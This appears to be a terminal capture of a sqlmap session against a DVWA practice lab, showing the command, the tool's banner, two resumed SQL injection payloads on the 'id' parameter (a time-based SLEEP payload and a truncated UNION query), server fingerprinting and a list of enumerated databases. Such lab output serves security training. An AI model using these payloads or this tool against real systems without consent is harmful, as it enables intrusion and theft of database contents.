 ┌──(hamap㉿HamaP)-[~]
└─$ sqlmap -u "http://192.9.200.11/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSES
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
[*] starting @ 08:34:18 /2025-09-09/
[08:34:19] [INFO] resuming back-end DBMS 'mysql'
[08:34:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2514 FROM (SELECT(SLEEP(5)))Dorz) AND 'sTJf'='sTJf&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178627a71,0x496c5a50534c5841584757504d695675757a724d4a464c526
---
[08:34:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[08:34:19] [INFO] fetching database names
[08:34:19] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] dvwa
[*] information_schema
[*] performance_schema
[08:34:19] [INFO] fetched data logged to text files under '/home/hamap/.local/share/sqlmap/output/192.9.200.11'
[*] ending @ 08:34:19 /2025-09-09/